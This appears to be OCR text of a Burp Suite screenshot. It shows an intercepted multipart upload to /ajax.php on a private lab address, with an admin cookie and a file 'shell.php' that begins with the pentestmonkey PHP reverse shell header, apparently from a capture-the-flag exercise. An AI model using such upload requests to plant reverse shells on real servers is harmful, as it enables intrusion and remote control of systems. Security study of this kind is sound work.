 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.156:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.0.156
3 Content-Length: 5685
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.127 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfR7ctzq4Az6mbR7J
6 Accept: */*
7 Origin: http://192.168.0.156
8 Referer: http://192.168.0.156/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12 Cookie: admin=&G6u@B6uDXMq&MsR
13
14 ------WebKitFormBoundaryfR7ctzq4Az6mbR7J
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 ------WebKitFormBoundaryfR7ctzq4Az6mbR7J
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //
26 // This tool may be used for legal purposes only.  Users take full responsibility
27 // for any actions performed using this tool.  The author accepts no liability
28 // for damage caused by this tool.  If these terms are not acceptable to you, then
29 // do not use this tool.
30 //
31 // In all other respects the GPL version 2 applies:
32 //
33 // This program is free software; you can redistribute it and/or modify
34 // it under the terms of the GNU General Public License version 2 as
35 // published by the Free Software Foundation.
36 //
37 // This program is distributed in the hope that it will be useful,
38 // but WITHOUT ANY WARRANTY; without even the implied warranty of
39 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
40 // GNU General Public License for more details.
41 //
42 // You should have received a copy of the GNU General Public License along
43 // with this program; if not, write to the Free Software Foundation, Inc.,
44 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
45 //
46 // This tool may be used for legal purposes only.  Users take full responsibility
47 // for any actions performed using this tool.  If these terms are not acceptable to
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Name Value
secure val1d
file <?php// php-reve...
Request Cookies 1
Name Value
admin &G6u@B6uDXMq...
Request Headers 11